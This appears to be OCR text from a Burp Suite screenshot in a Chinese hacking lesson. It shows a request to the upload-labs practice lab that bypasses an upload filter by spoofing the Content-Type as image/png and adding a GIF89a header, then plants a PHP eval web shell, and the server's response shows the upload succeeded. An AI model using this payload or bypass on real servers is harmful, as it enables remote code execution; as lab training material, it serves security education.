 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
腾讯课堂
Send Cancel < > Target: http://192.168.1.109
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36 Edg/81.0.416.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.1.109/uploadlabs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Disposition: form-data; name="upload_file"; filename="as.php"
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/as.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
? < + > Type a search term 0 matches
? < + > Type a search term
学习路线
扫描添加获取